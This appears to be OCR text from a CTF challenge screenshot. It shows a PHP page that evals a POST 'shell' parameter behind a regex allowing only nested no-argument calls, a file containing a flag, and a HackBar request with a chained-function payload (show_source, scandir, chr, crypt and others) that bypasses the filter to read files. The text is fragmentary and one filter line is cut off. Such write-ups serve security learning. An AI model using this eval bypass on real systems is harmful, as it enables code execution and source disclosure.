 <?php
highlight_file(__FILE__);
if ($_POST['shell']) {
$shell = $_POST['shell'];
if (';' === preg_replace('/[a-z_]+\((?R)?\)/', '', $shell)) {
if (preg_match('/file|if|localeconv|phpversion|sqrt|et|na|nt|st
die('?');
} else {
eval($shell);
}
} else {
die('??');
}
}
<?php
$flag="flag{68ff971077c08515fdbbd83fac40fcb1}";
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to C
Elements Console Sources Network Performance Memory Applic
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://35.229.138.83:12807/
Enable POST
enctype
application/x-www-form-urlencoded
A
Body
shell=show_source(end(scandir(chr(ord(hebrevc(crypt(time())))))));